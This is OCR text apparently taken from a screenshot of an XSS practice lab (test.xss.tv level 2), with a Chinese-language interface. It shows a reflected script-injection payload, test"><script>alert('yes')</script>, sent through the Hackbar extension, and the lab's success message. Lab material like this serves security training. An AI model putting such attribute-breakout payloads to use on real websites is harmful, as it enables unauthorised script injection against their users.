 欢迎来到level2
http://test.xss.tv/level2.php?key
test.xss.tv/level2.php?keyword=test"><script>alert('yes')</script>
Hackbar
Encryption Encoding
Load Split Run
level2.php?keyword=tes
"><script>alert('yes')
/script>
Enable Post data
Enable Referer
欢迎来到level2
没有找到和test"><script>alert('yes')</script>相关的结果.
test
完成的不错!
确定 取消